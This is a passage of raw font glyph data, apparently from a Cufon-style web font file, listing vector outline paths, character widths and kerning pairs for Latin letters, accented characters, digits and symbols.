r39,-85r120,0r39,85r19,0xm173,-101r-106,0r53,-115","w":240},{"d":"84,-206r0,-18r-96,0r0,18r96,0xm42,0r0,-162r-17,0r0,162r17,0","w":67},{"d":"136,-244r-29,0r-37,56r11,0xm92,-148v13,1,23,11,32,18r10,-15v-4,-6,-24,-21,-37,-20v-30,3,-44,20,-57,40r0,-37r-17,0r0,162r17,0r0,-102v8,-14,31,-46,52,-46","w":119},{"d":"104,-197r0,-32r-32,0r0,32r32,0xm157,-38v-36,44,-138,23,-124,-49r128,0v0,-43,-29,-78,-72,-78v-44,0,-75,38,-75,82v0,75,92,111,143,65r0,-20xm35,-101v4,-41,57,-62,88,-34v8,8,13,19,16,34r-104,0","w":172},{"d":"231,-14v-35,0,-64,-34,-57,-73r110,0v0,-41,-22,-78,-60,-78v-31,1,-47,13,-62,34v-16,-23,-33,-33,-69,-34v-45,-1,-78,38,-78,84v0,46,33,85,77,84v34,0,58,-15,71,-38v12,47,89,47,118,17r0,-20v-11,10,-28,24,-50,24xm175,-101v3,-39,47,-63,75,-34v7,8,11,19,13,34r-88,0xm94,-148v33,0,60,31,60,67v0,35,-26,67,-60,67v-34,0,-61,-32,-61,-67v0,-35,27,-67,61,-67","w":299},{"d":"253,0r0,-246r-19,0r-94,115r-93,-115r-19,0r0,246r19,0r0,-219r93,116r94,-116r0,219r19,0","w":281,"k":{"\u00fc":16,"\u00fb":15,"\u00fa":18,"\u00f9":17,"\u00f6":12,"\u00f5":11,"\u00f4":10,"\u00f3":13,"\u00f2":12,"\u00f1":15,"\u00ee":-19,"\u00eb":10,"\u00ea":9,"\u00e9":11,"\u00e8":10,"\u00e5":8,"\u00e4":9,"\u00e3":8,"\u00e2":8,"\u00e1":10,"\u00e0":9,"\u00dc":13,"\u00d6":12,"\u00d1":17,"\u00c9":18,"\u00c7":11,"u":12,"t":-12,"s":8,"r":12,"p":12,"n":12,"m":11,"l":14,"k":10,"j":14,"i":14,"h":11,"d":14,"b":11,"U":13,"S":13,"R":17,"Q":12,"P":17,"O":12,"N":17,"M":17,"L":17,"K":16,"J":18,"I":17,"H":17,"G":11,"F":17,"E":18,"D":17,"C":11,"B":18,"9":8,"8":11,"7":14,"6":15,"5":14,"4":9,"3":27,"2":17}},{"d":"126,-206r0,-18r-95,0r0,18r95,0xm13,-76v0,67,76,98,130,67r0,10r18,0r0,-163r-17,0r0,12v-56,-38,-131,3,-131,74xm32,-77v-6,-61,71,-89,112,-57r0,107v-39,29,-120,11,-112,-50","w":153},{"d":"21,79v34,-32,70,-92,70,-162v0,-71,-36,-130,-70,-163r-19,0v37,31,71,95,71,163v1,68,-34,131,-71,162r19,0","w":119},{"d":"42,-216r0,-30r-17,0r0,30r17,0xm25,-1v-18,7,-30,39,-11,54v9,7,25,9,39,6v-1,-6,3,-16,-6,-13v-31,2,-27,-36,-9,-46r4,0r0,-162r-17,0r0,161","w":67},{"d":"87,-263r-39,-59r-21,0r-39,59r14,0r36,-39r36,39r13,0xm47,0r0,-246r-19,0r0,246r19,0","w":74},{"d":"148,-244r-29,0r-38,56r12,0xm157,-38v-36,44,-138,23,-124,-49r128,0v0,-43,-29,-78,-72,-78v-44,0,-75,38,-75,82v0,75,92,111,143,65r0,-20xm35,-101v4,-41,57,-62,88,-34v8,8,13,19,16,34r-104,0","w":172,"k":{"\u00fc":10,"\u00fb":8,"\u00fa":11,"\u00f9":10,"\u00f1":8,"\u00ed":8,"\u00d1":10,"\u00c9":10,"y":9,"f":10,"Z":9,"T":10,"S":11,"R":10,"P":10,"N":10,"M":9,"L":10,"K":9,"J":12,"I":10,"H":10,"F":10,"E":10,"D":10,"B":10,"9":23,"7":17,"6":8,"5":9,"3":23,"2":21,"1":24}},{"d":"242,-92v-8,43,-43,66,-70,89r0,3r97,0r0,-9r-74,0v22,-22,54,-43,58,-83v3,-38,-58,-46,-82,-26r0,12v17,-20,70,-19,71,14xm226,-249r-15,0r-189,259r14,0xm64,-120r0,-127r-12,0r1,127r11,0","w":299},{"d":"29,-83v0,72,35,130,70,162r18,0v-37,-32,-70,-91,-70,-162v0,-69,34,-132,70,-163r-18,0v-33,31,-70,92,-70,163","w":119},{"d":"93,-148v61,0,41,88,44,148r17,0v-1,-74,15,-168,-61,-165v-29,0,-39,13,-53,33r0,-114r-18,0r0,246r18,0r0,-114v11,-17,25,-35,53,-34","k":{"\u00fc":17,"\u00fb":17,"\u00fa":19,"\u00f9":18,"\u00f6":12,"\u00f5":12,"\u00f4":12,"\u00f3":15,"\u00f2":14,"\u00f1":16,"\u00ef":15,"\u00ee":15,"\u00ed":17,"\u00ec":17,"\u00eb":10,"\u00ea":10,"\u00e9":13,"\u00e8":12,"\u00e5":10,"\u00e4":10,"\u00e3":9,"\u00e2":10,"\u00e1":12,"\u00e0":10,"\u00dc":15,"\u00d6":14,"\u00d1":19,"\u00c9":19,"\u00c7":13,"y":8,"l":16,"k":12,"j":16,"i":17,"h":13,"f":13,"d":15,"b":13,"Z":9,"Y":81,"W":39,"V":43,"U":15,"T":82,"S":17,"R":19,"Q":14,"P":19,"O":14,"N":19,"M":18,"L":19,"K":18,"J":20,"I":19,"H":19,"G":14,"F":19,"E":19,"D":19,"C":13,"B":19,"9":27,"8":13,"7":41,"6":17,"5":15,"4":11,"3":29,"2":21,"1":27}},{"d":"185,-328r-12,-2r-46,287r-71,-145r-52,26r5,12r35,-17r87,181","w":197},{"d":"167,0r-103,-85r89,-77r-23,0r-89,77r102,85r24,0xm4,61v24,6,50,-3,51,-25v0,-11,-10,-25,-23,-23v3,-4,0,-13,7,-13r0,-246r-18,0r0,246r4,0r-7,22v12,1,23,3,23,15v0,15,-20,13,-36,13","w":153},{"d":"72,61v24,6,50,-3,51,-25v1,-12,-9,-25,-22,-23r3,-13r65,0r0,-16r-121,0r0,-230r-20,0r0,246r66,0r-7,22v12,1,22,4,22,15v0,15,-20,13,-35,13","w":168},{"d":"213,-75r0,-16r-100,0r27,-71r73,0r0,-16r-66,0r16,-44r-16,0r-16,44r-107,0r0,16r101,0r-27,71r-74,0r0,16r67,0r-16,44r16,0r16,-44r106,0","w":237},{"d":"113,-243r-13,0r-36,39r-36,-39r-14,0r39,59r21,0xm32,-122v2,-35,62,-31,79,-10r0,-19v-27,-24,-95,-15,-95,30v0,51,84,38,84,79v0,40,-65,30,-85,13r0,17v27,26,101,19,101,-30v0,-53,-76,-37,-84,-80","w":127},{"d":"120,-261v18,0,32,-13,32,-31v0,-16,-15,-32,-32,-31v-17,0,-31,14,-31,31v0,17,14,31,31,31xm120,-313v11,0,23,9,22,21v0,12,-10,22,-22,22v-12,0,-21,-10,-21,-22v0,-12,9,-21,21,-21xm238,0r-113,-247r-10,0r-114,247r20,0r39,-85r120,0r39,85r19,0xm173,-101r-106,0r53,-115","w":240,"k":{"\u00fc":13,"\u00fb":13,"\u00fa":15,"\u00f9":15,"\u00f6":15,"\u00f5":15,"\u00f4":15,"\u00f3":18,"\u00f2":17,"\u00eb":14,"\u00ea":13,"\u00e9":16,"\u00e8":15,"\u00e5":11,"\u00e4":11,"\u00e3":11,"\u00e2":11,"\u00e1":13,"\u00e0":12,"\u00dc":31,"\u00d6":36,"\u00d1":9,"\u00c9":9,"\u00c7":28,"\u00c5":-8,"z":-18,"y":21,"x":-22,"w":28,"v":32,"t":12,"s":-8,"o":8,"m":-8,"f":8,"d":18,"Y":64,"X":-16,"W":59,"V":64,"U":23,"T":65,"Q":30,"O":30,"G":30,"C":28,"A":-14,"9":20,"8":13,"7":24,"6":20,"4":27,"3":15,"1":44,"0":14}},{"d":"12,61v24,6,50,-3,51,-25v0,-11,-10,-25,-23,-23v2,-4,1,-12,6,-13r0,-123r129,123r24,0r-128,-123r117,-123r-24,0r-118,123r0,-123r-19,0r0,246r6,0r-7,22v12,1,23,3,23,15v0,14,-20,13,-36,13","w":191},{"d":"126,3v61,0,103,-49,103,-110r0,-139r-19,0r0,138v1,55,-32,94,-84,94v-53,1,-84,-39,-84,-92r0,-140r-19,0r0,141v-1,62,42,108,103,108","w":251,"k":{"\u00fc":12,"\u00fb":11,"\u00fa":14,"\u00f9":13,"\u00f6":8,"\u00f3":10,"\u00f2":9,"\u00f1":10,"\u00ef":-12,"\u00ee":-23,"\u00ec":-8,"\u00e9":8,"\u00dc":9,"\u00d6":8,"\u00d1":12,"\u00c9":13,"\u00c5":23,"\u00c4":23,"u":9,"t":-15,"r":8,"p":8,"l":9,"j":10,"i":10,"d":10,"Z":10,"U":9,"S":9,"R":13,"Q":8,"P":12,"O":8,"N":12,"M":12,"L":13,"K":12,"J":14,"I":12,"H":13,"F":12,"E":13,"D":13,"B":13,"A":23,"8":10,"7":9,"6":12,"5":25,"3":25,"2":13}},{"d":"121,-188r-38,-56r-29,0r55,56r12,0xm157,-38v-36,44,-138,23,-124,-49r128,0v0,-43,-29,-78,-72,-78v-44,0,-75,38,-75,82v0,75,92,111,143,65r0,-20xm35,-101v4,-41,57,-62,88,-34v8,8,13,19,16,34r-104,0","w":172,"k":{"\u00fc":10,"\u00fb":9,"\u00fa":12,"\u00f9":11,"\u00f1":9,"\u00ef":8,"\u00ed":9,"\u00ec":9,"\u00d1":11,"\u00c9":12,"y":9,"l":8,"j":8,"i":9,"f":12,"d":8,"Z":10,"Y":57,"W":35,"V":39,"T":53,"S":12,"R":11,"P":11,"N":11,"M":10,"L":11,"K":10,"J":13,"I":11,"H":11,"F":11,"E":12,"D":11,"B":12,"9":24,"7":41,"6":9,"5":10,"3":24,"2":22,"1":26}},{"d":"112,-201r0,-24r-25,0r0,24r25,0xm63,-201r0,-24r-25,0r0,24r25,0xm152,-162r-18,0r-55,113r-58,-113r-19,0r68,131r-56,114r17,0","w":150},{"d":"200,-322r-29,0r-37,56v24,0,23,-19,38,-28xm152,-322r-29,0r-37,56r12,0xm126,3v61,0,103,-49,103,-110r0,-139r-19,0r0,138v1,55,-32,94,-84,94v-53,1,-84,-39,-84,-92r0,-140r-19,0r0,141v-1,62,42,108,103,108","w":251},{"d":"123,-244r-29,0r-38,56r12,0xm32,-122v2,-35,62,-31,79,-10r0,-19v-27,-24,-95,-15,-95,30v0,51,84,38,84,79v0,40,-65,30,-85,13r0,17v27,26,101,19,101,-30v0,-53,-76,-37,-84,-80","w":127},{"d":"99,-322r-29,0r-37,56r11,0xm169,0r0,-16r-121,0r0,-230r-20,0r0,246r141,0","w":168},{"d":"38,61v23,6,51,-2,51,-25v1,-12,-9,-25,-22,-23r4,-16r-11,0r-7,25v12,1,22,4,22,15v0,15,-20,13,-35,13","w":119},{"d":"118,0v78,2,130,-48,130,-122v0,-77,-53,-124,-132,-124r-88,0r0,246r90,0xm114,-230v66,-1,114,43,114,108v0,89,-80,115,-180,106r0,-214r66,0","w":266,"k":{"\u00fc":10,"\u00fb":9,"\u00fa":12,"\u00f9":11,"\u00f3":9,"\u00f2":9,"\u00f1":9,"\u00ee":-15,"\u00ed":10,"\u00ec":9,"\u00d1":11,"\u00c9":12,"\u00c5":27,"\u00c4":27,"w":-8,"t":-17,"l":8,"j":8,"i":9,"d":10,"Z":44,"Y":43,"X":41,"W":21,"V":23,"T":43,"S":13,"R":12,"P":11,"N":11,"M":11,"L":12,"K":10,"J":13,"I":11,"H":12,"F":11,"E":12,"D":12,"B":12,"A":27,"8":10,"7":50,"6":11,"5":24,"3":53,"2":32}},{"d":"97,-201r0,-24r-25,0r0,24r25,0xm48,-201r0,-24r-25,0r0,24r25,0","w":119},{"d":"198,-284r0,-19r-96,0r0,19r96,0xm148,3v72,0,130,-55,130,-126v0,-71,-59,-126,-130,-126v-71,0,-130,55,-130,126v0,70,59,126,130,126xm148,-231v59,0,110,49,110,108v0,59,-51,109,-110,109v-60,0,-109,-50,-109,-109v0,-58,51,-108,109,-108","w":296},{"d":"42,0r0,-162r-17,0r0,162r17,0","w":67},{"d":"138,-184r-40,-59r-21,0r-38,59r13,0r36,-39r36,39r14,0xm22,-62v-8,69,90,86,115,34r0,28r17,0r0,-162r-17,0r0,113v-8,15,-28,35,-53,35v-63,0,-40,-88,-44,-148r-18,0r0,100","k":{"\u00fc":13,"\u00fb":13,"\u00fa":15,"\u00f9":14,"\u00f6":9,"\u00f5":8,"\u00f4":8,"\u00f3":10,"\u00f2":10,"\u00f1":12,"\u00ef":9,"\u00ee":-8,"\u00ed":13,"\u00ec":12,"\u00e9":9,"\u00e8":8,"\u00dc":11,"\u00d6":10,"\u00d1":14,"\u00c9":15,"\u00c7":9,"x":-8,"w":-10,"v":-10,"t":-15,"l":12,"j":12,"i":12,"h":9,"d":12,"b":9,"Y":44,"W":22,"V":25,"U":11,"T":39,"S":13,"R":15,"Q":10,"P":14,"O":10,"N":14,"M":14,"L":15,"K":14,"J":16,"I":14,"H":15,"G":9,"F":14,"E":15,"D":15,"C":9,"B":15,"8":9,"7":37,"6":13,"5":11,"3":25,"2":17}},{"d":"44,-131r0,-35r-24,0r0,35r24,0xm44,80r-7,-177r-11,0r-6,177r24,0","w":63},{"d":"213,-246r-19,0r-87,208r-87,-208r-19,0r103,249r6,0","w":213,"k":{"\u00fc":27,"\u00fb":25,"\u00fa":27,"\u00f9":26,"\u00f6":36,"\u00f5":24,"\u00f4":38,"\u00f3":42,"\u00f2":34,"\u00f1":14,"\u00ef":-20,"\u00ee":-18,"\u00ec":-22,"\u00eb":26,"\u00ea":27,"\u00e9":40,"\u00e8":24,"\u00e7":39,"\u00e5":37,"\u00e4":30,"\u00e3":17,"\u00e2":31,"\u00e1":39,"\u00e0":15,"\u00d6":24,"\u00c7":24,"\u00c5":63,"\u00c4":63,"z":18,"y":11,"x":10,"w":9,"v":9,"u":25,"s":32,"r":24,"q":38,"p":24,"o":40,"n":24,"m":23,"k":-8,"g":38,"f":8,"e":38,"d":42,"c":39,"a":38,"Y":-15,"X":-14,"W":-19,"V":-18,"T":-11,"S":9,"Q":24,"O":24,"G":24,"C":24,"A":63,"8":12,"6":39,"5":12,"4":37,"3":14,"1":15,"0":10}},{"d":"210,-246r-23,0r-82,98r-82,-98r-23,0r95,114r0,132r19,0r0,-132","w":209,"k":{"\u00fc":36,"\u00fb":44,"\u00fa":59,"\u00f9":29,"\u00f6":45,"\u00f5":35,"\u00f4":52,"\u00f3":75,"\u00f2":38,"\u00f1":26,"\u00ef":-11,"\u00ed":21,"\u00ec":-18,"\u00eb":35,"\u00ea":42,"\u00e9":73,"\u00e8":28,"\u00e7":73,"\u00e5":45,"\u00e4":39,"\u00e3":28,"\u00e2":46,"\u00e1":71,"\u00e0":19,"\u00d6":45,"\u00c7":44,"\u00c5":63,"\u00c4":63,"z":50,"y":43,"x":43,"w":40,"v":41,"u":57,"t":31,"s":69,"r":57,"q":71,"p":57,"o":73,"n":57,"m":56,"g":71,"f":26,"e":72,"d":76,"c":73,"a":71,"Y":-11,"X":-10,"W":-16,"V":-14,"S":22,"Q":45,"O":45,"G":44,"C":44,"A":63,"9":17,"8":23,"6":67,"5":15,"4":71,"3":21,"2":13,"1":46,"0":22}},{"d":"71,-311v8,30,49,56,78,29v8,-8,15,-17,20,-29r-15,0v-9,31,-59,31,-68,0r-15,0xm238,0r-113,-247r-10,0r-114,247r20,0r39,-85r120,0r39,85r19,0xm173,-101r-106,0r53,-115","w":240},{"d":"59,61v24,6,50,-3,51,-25v0,-11,-10,-25,-23,-23r3,-10v33,-1,64,-32,64,-65v0,-83,-113,-53,-117,-123v-3,-52,77,-56,107,-27r0,-21v-43,-33,-127,-12,-127,48v0,81,117,50,117,122v0,28,-24,50,-53,49v-24,-1,-45,-14,-61,-27r0,23v15,10,36,20,59,21r-6,19v12,1,23,3,23,15v0,15,-20,13,-36,13","w":168},{"d":"48,-13v52,41,132,0,132,-68v0,-24,-7,-42,-22,-58r19,-23r-11,-9r-19,22v-51,-41,-132,2,-132,68v0,24,7,44,22,59r-21,24r11,9xm145,-125v38,38,7,115,-47,111v-15,0,-29,-4,-39,-13xm49,-36v-37,-40,-6,-112,49,-112v15,0,26,5,37,13","w":195},{"d":"110,-276r0,-31r-32,0r0,31r32,0xm166,0r0,-16r-118,0r0,-100r112,0r0,-15r-112,0r0,-99r115,0r0,-16r-134,0r0,246r137,0"},{"d":"154,-322r-29,0r-37,56r11,0xm166,0r0,-16r-118,0r0,-100r112,0r0,-15r-112,0r0,-99r115,0r0,-16r-134,0r0,246r137,0","k":{"\u00fc":22,"\u00fb":20,"\u00fa":22,"\u00f9":22,"\u00f6":22,"\u00f5":21,"\u00f4":19,"\u00f3":22,"\u00f2":21,"\u00f1":16,"\u00ed":15,"\u00eb":19,"\u00ea":17,"\u00e9":19,"\u00e8":18,"\u00e7":16,"\u00e5":18,"\u00e4":20,"\u00e3":19,"\u00e2":17,"\u00e1":19,"\u00e0":18,"\u00dc":19,"\u00d6":21,"\u00d1":21,"\u00c9":21,"\u00c7":16,"y":14,"w":9,"v":10,"u":17,"t":27,"s":9,"r":12,"q":15,"p":12,"o":16,"n":12,"m":11,"l":14,"k":10,"j":14,"i":15,"h":11,"g":15,"f":23,"e":15,"d":23,"c":16,"b":12,"a":15,"Z":8,"U":15,"T":9,"S":18,"R":17,"Q":17,"P":17,"O":17,"N":17,"M":17,"L":17,"K":16,"J":19,"I":17,"H":17,"G":17,"F":17,"E":18,"D":17,"C":16,"B":18,"9":23,"8":28,"7":16,"6":23,"5":14,"4":22,"3":28,"2":19,"1":60,"0":8}},{"d":"73,3v40,-1,65,-17,85,-42r37,39r24,0r-51,-53v14,-18,27,-44,35,-69r-20,0v-8,21,-17,39,-27,55r-56,-58v25,-13,51,-31,52,-65v1,-31,-25,-51,-55,-51v-40,0,-73,44,-49,82v6,10,14,20,23,29v-30,11,-62,37,-62,75v1,33,26,59,64,58xm97,-223v33,-1,50,42,24,64v-8,8,-20,15,-34,21v-11,-13,-28,-29,-29,-51v-1,-21,19,-34,39,-34xm77,-14v-44,3,-62,-53,-32,-79v10,-9,23,-18,38,-24r62,65v-18,21,-35,36,-68,38","w":221},{"d":"60,-50v-37,3,-46,44,-7,50v-28,4,-47,16,-47,40v0,58,144,59,144,-3v1,-36,-30,-45,-65,-45v-30,0,-59,-19,-26,-32v33,-13,76,-16,76,-65v0,-19,-8,-37,-21,-46r36,0r0,-14r-74,0v-31,0,-59,26,-59,59v0,28,19,50,43,56xm76,-151v25,0,43,22,43,46v0,22,-21,44,-43,44v-24,0,-43,-22,-43,-45v0,-23,19,-45,43,-45xm82,9v26,1,51,3,51,28v0,41,-106,43,-110,3v3,-25,23,-32,59,-31","w":153},{"d":"90,3v107,-2,107,-250,0,-252v-106,3,-106,249,0,252xm90,-231v83,6,81,209,0,217v-81,-7,-82,-209,0,-217","w":180,"k":{"\u00ef":-13,"\u00ee":-28,"\u00c5":13,"\u00c4":13,"z":-9,"y":-15,"x":-15,"w":-17,"v":-17,"t":-26,"q":-8,"g":-8,"f":-14,"a":-8,"Z":23,"Y":22,"X":19,"V":10,"T":15,"A":12,"7":22,"5":13,"3":32,"2":14,"0":-11}},{"d":"216,-111r0,54r-56,0xm249,-49r0,-8r-21,0r0,-72r-5,0r-79,76r0,4r72,0r0,49r12,0r0,-49r21,0xm226,-249r-15,0r-189,259r14,0xm64,-120r0,-127r-12,0r1,127r11,0","w":299},{"d":"219,0r-102,-248r-115,248r217,0xm174,-18r-148,0r78,-168","w":220},{"d":"173,-322r-29,0r-37,56r11,0xm220,0r0,-16r-185,0r184,-223r-2,-7r-205,0r0,16r175,0r-184,225r2,5r215,0","w":228},{"d":"28,-1v-29,12,-25,66,14,62r15,-2v-1,-6,3,-16,-6,-13v-31,2,-27,-36,-9,-46r5,0r0,-246r-19,0r0,245","w":74},{"d":"120,61v23,6,51,-2,51,-25v1,-12,-9,-25,-22,-23r3,-10v32,0,65,-9,86,-21r0,-94r-70,0r0,16r52,0r0,66v-74,41,-181,0,-181,-93v0,-61,48,-110,109,-108v34,0,62,11,86,25r0,-22v-18,-9,-55,-21,-86,-21v-72,0,-130,55,-130,126v0,69,56,123,123,126r-6,19v12,1,23,3,22,15v0,15,-20,13,-35,13","w":258},{"d":"193,-322r-14,0r-36,39r-36,-39r-13,0r38,59r21,0xm250,0r0,-246r-19,0r0,216r-187,-216r-16,0r0,246r19,0r0,-215r187,215r16,0","w":277},{"d":"173,-83r-68,-81r-21,0r67,81r-68,81r22,0xm96,-83r-67,-81r-22,0r68,81r-69,81r22,0","w":180},{"d":"129,-276r0,-31r-32,0r0,31r32,0xm220,0r0,-16r-185,0r184,-223r-2,-7r-205,0r0,16r175,0r-184,225r2,5r215,0","w":228},{"d":"108,61v24,5,51,-1,51,-25v1,-12,-9,-25,-22,-23v1,-7,3,-10,15,-10v30,0,63,-12,84,-23r0,-20v-26,12,-51,26,-88,26v-64,0,-109,-46,-110,-109v-1,-60,49,-108,109,-108v34,0,64,12,86,24r0,-21v-21,-10,-54,-21,-83,-21v-73,-2,-132,54,-132,126v0,68,49,118,111,125r-6,20v12,1,23,3,22,15v0,15,-20,13,-35,13","w":243,"k":{"\u00fc":22,"\u00fb":20,"\u00fa":22,"\u00f9":22,"\u00f6":22,"\u00f5":22,"\u00f4":20,"\u00f3":23,"\u00f2":22,"\u00f1":19,"\u00ed":19,"\u00ec":12,"\u00eb":21,"\u00ea":18,"\u00e9":21,"\u00e8":20,"\u00e7":18,"\u00e5":16,"\u00e4":18,"\u00e3":17,"\u00e2":16,"\u00e1":18,"\u00e0":17,"\u00dc":20,"\u00d6":37,"\u00d1":21,"\u00c9":22,"\u00c7":37,"\u00c5":12,"\u00c4":12,"z":15,"y":51,"x":17,"w":41,"v":44,"u":20,"t":29,"s":15,"r":19,"q":19,"p":16,"o":20,"n":19,"m":18,"l":18,"k":14,"j":15,"i":18,"h":15,"g":17,"f":26,"e":19,"d":23,"c":19,"b":15,"a":17,"Z":19,"Y":19,"X":15,"W":9,"V":11,"U":19,"T":13,"S":19,"R":21,"Q":40,"P":21,"O":37,"N":21,"M":20,"L":21,"K":20,"J":20,"I":21,"H":21,"G":37,"F":21,"E":21,"D":21,"C":36,"B":21,"A":11,"9":17,"8":18,"7":19,"6":24,"5":17,"4":83,"3":31,"2":23,"1":46,"0":18}},{"d":"145,-322r-14,0r-36,39r-35,-39r-14,0r39,59r21,0xm166,0r0,-16r-118,0r0,-100r112,0r0,-15r-112,0r0,-99r115,0r0,-16r-134,0r0,246r137,0"},{"d":"124,-169v20,-13,26,-41,24,-77r-24,0r0,35r8,0v2,21,-10,22,-8,42xm35,-33v-4,37,45,43,70,28r0,-17v-20,11,-53,16,-53,-23r0,-103r45,0r0,-14r-45,0r0,-53v-25,-2,-15,31,-17,53r-44,0r0,14r44,0r0,115","w":144},{"d":"121,-144v-6,55,-25,139,27,150v26,-1,44,-30,43,-60r-8,0v0,15,-9,26,-21,27v-40,-4,-20,-82,-19,-117r45,0r0,-31r-134,0v-30,0,-42,28,-50,53r6,0v8,-20,22,-23,48,-22v-8,40,-1,92,-28,113v-14,11,-10,38,10,38v14,0,21,-13,23,-25r17,-126r41,0","w":197},{"d":"139,-236v94,-7,100,159,26,181r-6,55r106,0r0,-58r-5,0v-2,33,-49,19,-81,22r1,-10v45,-9,77,-48,78,-98v2,-65,-57,-103,-119,-104v-62,0,-121,40,-120,104v1,51,34,89,79,98r0,10v-32,-4,-79,13,-80,-22r-6,0r0,58r106,0r-5,-55v-33,-9,-51,-43,-51,-90v0,-55,27,-87,77,-91","w":276},{"d":"93,-148v61,0,41,88,44,148r17,0v-1,-74,15,-168,-61,-165v-29,1,-40,13,-54,33r0,-30r-17,0r0,162r18,0r0,-114v11,-17,25,-35,53,-34","k":{"\u00ef":9,"\u00ee":9,"\u00ed":9,"\u00ec":9,"\u00dc":9,"\u00d1":12,"\u00c9":12,"y":8,"l":9,"j":8,"i":9,"Y":77,"W":35,"V":39,"U":9,"T":77,"S":13,"R":12,"P":12,"N":12,"M":11,"L":12,"K":11,"J":13,"I":12,"H":12,"F":12,"E":12,"D":12,"B":12,"9":23,"7":33,"5":11,"3":23,"2":15,"1":21}},{"d":"103,-102r0,-32r-32,0r0,32r32,0xm42,0r0,-246r-17,0r0,246r17,0","w":118},{"d":"11,61v23,6,51,-2,51,-25v1,-12,-9,-25,-22,-23v3,-4,0,-14,8,-13r0,-118v57,-7,79,17,101,51r43,67r22,0v-29,-39,-52,-90,-88,-122v23,-8,47,-27,47,-59v0,-67,-74,-68,-145,-65r0,246r5,0r-7,22v12,1,22,4,22,15v0,15,-20,13,-35,13xm48,-230v51,-2,105,-1,104,48v0,49,-52,50,-104,48r0,-96","w":206},{"d":"168,-136r-70,-132r-22,0r-70,132r70,136r22,0xm146,-136r-59,117r-59,-117r59,-113","w":177},{"d":"125,-201r0,-24r-24,0r0,24r24,0xm76,-201r0,-24r-25,0r0,24r25,0xm22,-62v-8,69,90,86,115,34r0,28r17,0r0,-162r-17,0r0,113v-8,15,-28,35,-53,35v-63,0,-40,-88,-44,-148r-18,0r0,100","k":{"\u00fc":15,"\u00fb":13,"\u00fa":15,"\u00f9":15,"\u00f6":10,"\u00f5":10,"\u00f4":8,"\u00f3":11,"\u00f2":10,"\u00f1":13,"\u00ef":13,"\u00ee":9,"\u00ed":14,"\u00ec":14,"\u00eb":9,"\u00e9":9,"\u00e8":9,"\u00e1":8,"\u00dc":12,"\u00d6":10,"\u00d1":15,"\u00c9":16,"\u00c7":9,"x":-8,"w":-10,"v":-10,"t":-13,"l":13,"k":9,"j":13,"i":13,"h":10,"d":12,"b":10,"Y":36,"W":23,"V":27,"U":12,"T":30,"S":14,"R":16,"Q":10,"P":15,"O":10,"N":15,"M":15,"L":16,"K":15,"J":17,"I":15,"H":16,"G":10,"F":15,"E":16,"D":16,"C":9,"B":16,"9":9,"8":10,"7":36,"6":13,"5":13,"3":27,"2":18}},{"d":"159,-244r-29,0r-37,56r11,0xm98,3v46,0,82,-37,82,-84v0,-46,-35,-84,-82,-84v-47,0,-83,38,-83,84v0,47,36,84,83,84xm98,-148v35,0,64,31,64,67v1,35,-29,67,-64,67v-37,0,-65,-31,-65,-67v0,-36,28,-67,65,-67","w":195,"k":{"\u00fc":10,"\u00fb":8,"\u00fa":11,"\u00f9":10,"\u00f1":8,"\u00ef":8,"\u00ed":8,"\u00d1":10,"\u00c9":11,"\u00c5":15,"\u00c4":15,"z":13,"y":10,"x":17,"i":8,"f":15,"Z":24,"Y":13,"X":14,"W":8,"V":10,"T":17,"S":15,"R":10,"P":10,"N":10,"M":10,"L":10,"K":9,"J":12,"I":10,"H":10,"F":10,"E":11,"D":10,"B":11,"A":15,"9":27,"7":23,"6":9,"5":15,"3":34,"2":37,"1":30}},{"d":"213,-133r0,-15r-189,-80r0,18r167,69r-167,69r0,18xm213,0r0,-13r-189,0r0,13r189,0","w":237},{"d":"173,-181v0,-67,-74,-68,-145,-65r0,246r20,0r0,-118v57,-7,79,17,101,51r43,67r22,0v-29,-39,-52,-90,-88,-122v23,-8,47,-27,47,-59xm48,-230v51,-2,105,-1,104,48v0,49,-52,50,-104,48r0,-96","w":206,"k":{"\u00f6":9,"\u00f5":9,"\u00f4":8,"\u00f3":11,"\u00f2":10,"\u00f1":-12,"\u00ef":-13,"\u00ee":-13,"\u00ed":-12,"\u00ec":-12,"\u00e9":9,"\u00e8":8,"\u00dc":18,"\u00d6":23,"\u00d1":-10,"\u00c9":-9,"\u00c7":23,"\u00c5":-26,"\u00c4":-26,"z":-27,"x":-30,"s":-16,"r":-15,"p":-16,"n":-16,"m":-17,"l":-13,"k":-17,"j":-13,"i":-12,"h":-16,"d":12,"b":-13,"Z":-19,"Y":32,"X":-27,"W":18,"V":20,"U":18,"T":26,"R":-10,"Q":23,"P":-10,"O":23,"N":-10,"M":-10,"L":-10,"K":-11,"J":-8,"I":-10,"H":-10,"G":23,"F":-10,"E":-9,"D":-10,"C":23,"B":-9,"A":-26,"9":8,"7":13,"6":12,"4":29,"1":14}},{"d":"71,-207v-34,1,-63,7,-63,37v0,29,48,29,63,11v-1,22,22,8,29,2r0,-8v-5,2,-16,13,-18,4v-2,-39,11,-94,-34,-88v-14,2,-37,2,-34,21v17,-15,66,-20,57,21xm19,-171v0,-23,28,-27,52,-28v4,26,-4,45,-30,44v-11,0,-22,-6,-22,-16","w":101},{"d":"82,-212v0,47,-46,63,-69,92r96,0r0,-8r-73,0v20,-23,55,-44,58,-84v3,-37,-61,-46,-83,-25r0,11v16,-19,71,-20,71,14","w":112},{"d":"190,-322r-13,0r-36,39r-36,-39r-14,0r39,59r21,0xm18,-123v0,110,131,157,218,103r0,-20v-26,12,-51,26,-88,26v-64,0,-109,-46,-110,-109v-1,-60,49,-108,109,-108v34,0,64,12,86,24r0,-21v-21,-10,-54,-21,-83,-21v-73,-2,-132,54,-132,126","w":243},{"d":"202,-322r-29,0r-38,56r12,0xm250,0r0,-246r-19,0r0,216r-187,-216r-16,0r0,246r19,0r0,-215r187,215r16,0","w":277},{"d":"139,-243r-14,0r-36,39r-36,-39r-13,0r38,59r21,0xm157,-38v-36,44,-138,23,-124,-49r128,0v0,-43,-29,-78,-72,-78v-44,0,-75,38,-75,82v0,75,92,111,143,65r0,-20xm35,-101v4,-41,57,-62,88,-34v8,8,13,19,16,34r-104,0","w":172},{"d":"216,-111r0,54r-56,0xm249,-49r0,-8r-21,0r0,-72r-5,0r-79,76r0,4r72,0r0,49r12,0r0,-49r21,0xm226,-249r-15,0r-189,259r14,0xm64,-120r0,-127r-12,0r1,127r11,0","w":299},{"d":"129,-170r0,-30r-20,0r0,30r20,0xm213,-118r0,-16r-189,0r0,16r189,0xm129,-53r0,-30r-20,0r0,30r20,0","w":237},{"d":"55,-276r0,-31r-31,0r0,31r31,0xm47,0r0,-246r-19,0r0,246r19,0","w":74},{"d":"47,-65v-26,-53,40,-80,40,-133v0,-43,